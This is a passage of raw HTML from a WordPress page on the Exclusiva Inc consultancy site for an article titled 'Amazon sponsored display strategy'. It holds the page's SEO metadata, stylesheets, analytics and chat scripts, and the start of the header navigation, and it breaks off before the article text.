

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exclusivainc.com/amazon-sponsored-display-strategy/
body_size: 30237
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v20.11) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amazon sponsored display strategy - Exclusiva Inc</title>
	<meta name="description" content="Discover how to effectively leverage Amazon sponsored display strategy to boost your sales and drive targeted traffic to your products." />
	<link rel="canonical" href="https://exclusivainc.com/amazon-sponsored-display-strategy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amazon sponsored display strategy" />
	<meta property="og:description" content="Discover how to effectively leverage Amazon sponsored display strategy to boost your sales and drive targeted traffic to your products." />
	<meta property="og:url" content="https://exclusivainc.com/amazon-sponsored-display-strategy/" />
	<meta property="og:site_name" content="Exclusiva Inc" />
	<meta property="article:published_time" content="2023-11-03T08:31:17+00:00" />
	<meta property="og:image" content="https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="M. Jamil" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="M. Jamil" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://exclusivainc.com/amazon-sponsored-display-strategy/#article","isPartOf":{"@id":"https://exclusivainc.com/amazon-sponsored-display-strategy/"},"author":{"name":"M. Jamil","@id":"https://exclusivainc.com/#/schema/person/2eee1317956882fb9837e555ef556bf3"},"headline":"Amazon sponsored display strategy","datePublished":"2023-11-03T08:31:17+00:00","dateModified":"2023-11-03T08:31:17+00:00","mainEntityOfPage":{"@id":"https://exclusivainc.com/amazon-sponsored-display-strategy/"},"wordCount":1312,"commentCount":0,"publisher":{"@id":"https://exclusivainc.com/#organization"},"image":{"@id":"https://exclusivainc.com/amazon-sponsored-display-strategy/#primaryimage"},"thumbnailUrl":"https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png","keywords":["amazon fba","amazon marketing strategy"],"articleSection":["Private label brands"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://exclusivainc.com/amazon-sponsored-display-strategy/#respond"]}]},{"@type":"WebPage","@id":"https://exclusivainc.com/amazon-sponsored-display-strategy/","url":"https://exclusivainc.com/amazon-sponsored-display-strategy/","name":"Amazon sponsored display strategy - Exclusiva Inc","isPartOf":{"@id":"https://exclusivainc.com/#website"},"primaryImageOfPage":{"@id":"https://exclusivainc.com/amazon-sponsored-display-strategy/#primaryimage"},"image":{"@id":"https://exclusivainc.com/amazon-sponsored-display-strategy/#primaryimage"},"thumbnailUrl":"https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png","datePublished":"2023-11-03T08:31:17+00:00","dateModified":"2023-11-03T08:31:17+00:00","description":"Discover how to effectively leverage Amazon sponsored display strategy to boost your sales and drive targeted traffic to your products.","breadcrumb":{"@id":"https://exclusivainc.com/amazon-sponsored-display-strategy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exclusivainc.com/amazon-sponsored-display-strategy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exclusivainc.com/amazon-sponsored-display-strategy/#primaryimage","url":"https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png","contentUrl":"https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://exclusivainc.com/amazon-sponsored-display-strategy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exclusivainc.com/"},{"@type":"ListItem","position":2,"name":"Amazon sponsored display strategy"}]},{"@type":"WebSite","@id":"https://exclusivainc.com/#website","url":"https://exclusivainc.com/","name":"Exclusiva Inc","description":"Amazon Consultant","publisher":{"@id":"https://exclusivainc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exclusivainc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://exclusivainc.com/#organization","name":"Exclusiva Inc","url":"https://exclusivainc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exclusivainc.com/#/schema/logo/image/","url":"https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png","contentUrl":"https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png","width":500,"height":405,"caption":"Exclusiva Inc"},"image":{"@id":"https://exclusivainc.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://exclusivainc.com/#/schema/person/2eee1317956882fb9837e555ef556bf3","name":"M. Jamil","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exclusivainc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e43034eff3d507d8aa161068744cdbb35bf9f903864788658d774367a25b7ee7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e43034eff3d507d8aa161068744cdbb35bf9f903864788658d774367a25b7ee7?s=96&d=mm&r=g","caption":"M. Jamil"},"sameAs":["https://exclusivainc.com"],"url":"https://exclusivainc.com/author/iluv2test/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Exclusiva Inc &raquo; Feed" href="https://exclusivainc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exclusiva Inc &raquo; Comments Feed" href="https://exclusivainc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exclusiva Inc &raquo; Amazon sponsored display strategy Comments Feed" href="https://exclusivainc.com/amazon-sponsored-display-strategy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exclusivainc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexclusivainc.com%2Famazon-sponsored-display-strategy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exclusivainc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexclusivainc.com%2Famazon-sponsored-display-strategy%2F&#038;format=xml" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exclusivainc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://exclusivainc.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-style-1-css' href='https://exclusivainc.com/wp-content/plugins/review-slider/assets/css/slick-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-style-2-css' href='https://exclusivainc.com/wp-content/plugins/review-slider/assets/css/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-style-3-css' href='https://exclusivainc.com/wp-content/plugins/review-slider/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-style-4-css' href='https://exclusivainc.com/wp-content/plugins/review-slider/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://exclusivainc.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://exclusivainc.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://exclusivainc.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exclusivainc.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/post-7.css?ver=1731439890' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://exclusivainc.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://exclusivainc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/global.css?ver=1731439894' media='all' />
<link rel='stylesheet' id='elementor-post-323-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/post-323.css?ver=1731439891' media='all' />
<link rel='stylesheet' id='elementor-post-851-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/post-851.css?ver=1731439891' media='all' />
<link rel='stylesheet' id='elementor-post-1211-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/post-1211.css?ver=1731439891' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-icon-menu-mk-css' href='https://exclusivainc.com/wp-content/uploads/elementor/custom-icons/icon-menu-mk/css/icon-menu-mk.css?ver=1.0.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://exclusivainc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.0" id="wpautoterms_base-js"></script>
<link rel="https://api.w.org/" href="https://exclusivainc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exclusivainc.com/wp-json/wp/v2/posts/2441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exclusivainc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://exclusivainc.com/?p=2441' />
<script async="async" defer="defer" src="https://static.mobilemonkey.com/js/mm_c8c60158-c377-408d-9d83-feb2fb02f0b2-04766675.js"></script>
<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',}</script><script id='nitro-telemetry'>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/AsxNrvOeFGXTCuEVaaNfSgaaCCIokfWi",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"AsxNrvOeFGXTCuEVaaNfSgaaCCIokfWi",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-cropped-Exclusiva_Inc_Logo-blue-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-cropped-Exclusiva_Inc_Logo-blue-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-cropped-Exclusiva_Inc_Logo-blue-180x180.png" />
<meta name="msapplication-TileImage" content="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-cropped-Exclusiva_Inc_Logo-blue-270x270.png" />
		<style id="wp-custom-css">
			.pricing-cols{
	transition: all 0.3s ease-in-out;
}
.pricing-cols:hover{
	transform: scale(0.9);
}
.mk-tabs .elementor-tab-title {
    border: 2px solid #4255A5 !important;
    border-radius: 20px;
    width: 200px;
    margin: 0px 10px;
    text-align: center;
}
.mk-tabs .elementor-tab-title:hover {
	background-color:#4255A5;
	color:white;
}
.mkform .elementor-field-group.elementor-column.elementor-field-type-submit.elementor-col-100.e-form__buttons {
    justify-content: center;
}
.mkform button.elementor-button.elementor-size-sm {
    flex-basis: 40% !important;
}

.mkform input[type=text],.mkform input[type=tel],.mkform input[type=email],.mkform textarea{
	padding:20px 30px;
}
.mk-tabs .elementor-tab-title.elementor-active {
    background-color: #4255A5;
    color: white !important;
}
.marketing-servcs-mk:after {
    content: "";
    position: absolute;
    left: 60px;
    transform: translateX(-50%);
    top: 30px;
    width: 55px;
    height: 55px;
    background-color: #008df852;
    border-radius: 50%;
    z-index: -1;
}

#campaign-slider .circle-slider-item .slider-item-image img {
    height: 700px;
    border-radius: 24px;
}


@media screen and (max-width: 767px){
	.mk-tabs .elementor-tab-title {
    width: 100%;
    margin: 10px 0px;
    text-align: center;
}
	.marketing-servcs-mk:after {
    left: 135px !important;
}
}		</style>
		<link rel='stylesheet' id='elementor-post-922-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/post-922.css?ver=1731439892' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2441 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-elementor-child e-lazyload elementor-default elementor-kit-7 elementor-page-1211">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="323" class="elementor elementor-323 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2304b36 home-header myheader elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2304b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d4a0f0b" data-id="d4a0f0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71d22e7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="71d22e7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://exclusivainc.com">
							<img width="500" height="405" src="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png" class="attachment-full size-full wp-image-1354" alt="" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png 500w, https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue-300x243.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-466b5e0 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="466b5e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://exclusivainc.com">
							<img width="500" height="500" src="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview.png" class="attachment-full size-full wp-image-333" alt="" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview.png 500w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview-300x300.png 300w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72a18f4 header-right" data-id="72a18f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0eac10 elementor-nav-menu__align-center pmain-menu elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b0eac10" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0eac10" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-419"><a href="https://exclusivainc.com/#about" class="elementor-item elementor-item-anchor">About</a></li>
